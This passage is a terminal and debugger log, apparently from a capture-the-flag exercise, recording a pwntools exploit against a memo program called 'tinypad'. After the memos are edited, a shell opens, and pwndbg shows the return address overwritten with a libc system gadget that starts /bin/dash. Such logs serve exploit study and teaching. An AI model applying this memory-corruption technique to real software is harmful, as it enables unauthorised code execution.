 'Y\n'
[DEBUG] Received 0x262 bytes:
    00000000  0a 45 64 69  74 65 64 2e  0a 2b 2d 2d  2d 2d 2d 2d  │·Edi│ted.│·+--│----│
    00000010  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │----│----│----│----│
    *
    00000050  2d 2d 2d 2d  2d 2d 2d 2d  2b 0a 0a 20  23 20 20 20  │----│----│+·· │#   │
    00000060  49 4e 44 45  58 3a 20 31  0a 20 23 20  43 4f 4e 54  │INDE│X: 1│· # │CONT│
    00000070  45 4e 54 3a  20 16 22 a5  f7 ff 7f 0a  0a 0a 2b 2d  │ENT:│ ·"·│····│··+-│
    00000080  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │----│----│----│----│
    *
    000000c0  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2b 0a 0a  │----│----│----│-+··│
    000000d0  20 23 20 20  20 49 4e 44  45 58 3a 20  32 0a 20 23  │ #  │ IND│EX: │2· #│
    000000e0  20 43 4f 4e  54 45 4e 54  3a 20 62 62  62 62 62 62  │ CON│TENT│: bb│bbbb│
    000000f0  62 62 62 62  62 62 62 62  62 62 62 62  62 62 62 62  │bbbb│bbbb│bbbb│bbbb│
    *
    00000140  62 62 62 62  62 62 62 62  62 62 0a 0a  0a 2b 2d 2d  │bbbb│bbbb│bb··│·+--│
    00000150  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │----│----│----│----│
    *
    00000190  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2b 0a 0a 20  │----│----│----│+·· │
    000001a0  23 20 20 20  49 4e 44 45  58 3a 20 33  0a 20 23 20  │#   │INDE│X: 3│· # │
    000001b0  43 4f 4e 54  45 4e 54 3a  20 74 68 69  6e 6b 79 63  │CONT│ENT:│ thi│nkyc│
    000001c0  78 0a 0a 0a  2b 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │x···│+---│----│----│
    000001d0  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  2d 2d 2d 2d  │----│----│----│----│
    *
    00000210  2d 2d 2d 2b  0a 0a 20 23  20 20 20 49  4e 44 45 58  │---+│·· #│   I│NDEX│
    00000220  3a 20 34 0a  20 23 20 43  4f 4e 54 45  4e 54 3a 20  │: 4·│ # C│ONTE│NT: │
    00000230  34 34 34 34  34 34 34 34  34 34 34 34  34 34 34 34  │4444│4444│4444│4444│
    *
    00000250  34 34 34 34  34 34 34 34  34 34 34 34  34 34 34 0a  │4444│4444│4444│444·│
    00000260  0a 0a                                               │··│
    00000262
[DEBUG] Received 0x1ef bytes:
    '+- MENU -----------------------------------------------------------------------+\n'
    '| [A] Add memo                                                                 |\n'
    '| [D] Delete memo                                                              |\n'
    '| [E] Edit memo                                                                |\n'
    '| [Q] Quit                                                                     |\n'
    '+------------------------------------------------------------------------------+\n'
    '(CMD)>>> '
[DEBUG] Sent 0x2 bytes:
    'Q\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    '\n'
$ ks
[DEBUG] Sent 0x3 bytes:
    'ks\n'
[DEBUG] Received 0x15 bytes:
    'sh: 1: ks: not found\n'
sh: 1: ks: not found
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x79 bytes:
    'core\t     exp.py  src   tinypad\ttinypad.id1  tinypad.nam\n'
    'exp-0x28.py  img     test  tinypad.id0\ttinypad.id2  tinypad.til\n'
core         exp.py  src   tinypad    tinypad.id1  tinypad.nam
exp-0x28.py  img     test  tinypad.id0    tinypad.id2  tinypad.til
$
main_return
R10  0x0
R11  0x246
R12  0x4007a0 (_start) ◂— xor    ebp, ebp
R13  0x7fffffffe5d0 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7fffffffe4c0 —▸ 0x7fffffffe4f0 —▸ 0x4014d0 (__libc_csu_init) ◂— push   r15
RSP  0x7fffffffe4c0 —▸ 0x7fffffffe4f0 —▸ 0x4014d0 (__libc_csu_init) ◂— push   r15
RIP  0x40089a (getcmd+4) ◂— sub    rsp, 0x10
[ DISASM ]
► 0x40089a <getcmd+4>     sub    rsp, 0x10
0x40089e <getcmd+8>     mov    rax, qword ptr fs:[0x28]
0x4008a7 <getcmd+17>    mov    qword ptr [rbp - 8], rax
0x4008ab <getcmd+21>    xor    eax, eax
0x4008ad <getcmd+23>    mov    dword ptr [rbp - 0xc], 0
0x4008b4 <getcmd+30>    mov    esi, 0x1e6
0x4008b9 <getcmd+35>    lea    rax, [rip + 0xf60] <0x401820>
0x4008c0 <getcmd+42>    mov    rdi, rax
0x4008c3 <getcmd+45>    call   write_n <0x4012fa>
0x4008c8 <getcmd+50>    mov    esi, 9
0x4008cd <getcmd+55>    lea    rax, [rip + 0x1164] <0x401a38>
[ STACK ]
00:0000│ rbp rsp  0x7fffffffe4c0 —▸ 0x7fffffffe4f0 —▸ 0x4014d0 (__libc_csu_init) ◂— push   r15
01:0008│          0x7fffffffe4c8 —▸ 0x400b29 (main+360) ◂— mov    dword ptr [rbp - 0x10], eax
02:0010│          0x7fffffffe4d0 ◂— 0x34004014d0
03:0018│          0x7fffffffe4d8 ◂— 0x4
04:0020│          0x7fffffffe4e0 ◂— 0x10000000045 /* 'E' */
05:0028│          0x7fffffffe4e8 ◂— 0x8263e0f1295e8f00
06:0030│          0x7fffffffe4f0 —▸ 0x4014d0 (__libc_csu_init) ◂— push   r15
07:0038│          0x7fffffffe4f8 —▸ 0x7ffff7a52216 (do_system+1014) ◂— lea    rsi, [rip + 0x381343]
[ BACKTRACE ]
► f 0           40089a getcmd+4
f 1           400b29 main+360
f 2     7ffff7a52216 do_system+1014
f 3     7fffffffea1f
f 4     7fffffffea4d
f 5     7fffffffefd5
f 6     7fffffffefe0
f 7                0
Breakpoint getcmd
pwndbg> telescope  0x00007fffffffe4f8
00:0000│   0x7fffffffe4f8 —▸ 0x7ffff7a52216 (do_system+1014) ◂— lea    rsi, [rip + 0x381343]
01:0008│   0x7fffffffe500 ◂— 0x1
02:0010│   0x7fffffffe508 —▸ 0x7fffffffe5d8 —▸ 0x7fffffffe802 ◂— './tinypad'
03:0018│   0x7fffffffe510 ◂— 0x1f7ffcca0
04:0020│   0x7fffffffe518 —▸ 0x4009c1 (main) ◂— push   rbp
05:0028│   0x7fffffffe520 ◂— 0x0
06:0030│   0x7fffffffe528 ◂— 0xe92015cc74aa5203
07:0038│   0x7fffffffe530 —▸ 0x4007a0 (_start) ◂— xor    ebp, ebp
pwndbg> c
Continuing.
process 22239 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "getcmd" not defined.
[New process 22252]
process 22252 is executing new program: /bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 2 (process 22252) exited normally]
pwndbg>